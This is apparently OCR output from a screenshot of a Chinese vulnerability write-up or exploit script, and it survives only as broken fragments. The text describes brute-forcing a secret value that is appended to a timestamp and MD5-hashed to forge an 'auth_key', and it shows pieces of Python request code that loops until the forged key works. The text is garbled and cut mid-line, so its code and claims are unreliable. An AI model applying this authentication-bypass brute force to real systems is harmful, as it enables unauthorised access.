
击者可以爆破该值拼接到时间戳上md5来触发此漏洞。
则值为test。
e()m =
rder":"asc","offset":0,"limit":10,'auth_key':
ke Gecko) Chrome/102.0.0.0
at(auth_key, int(now)))print(response.text)break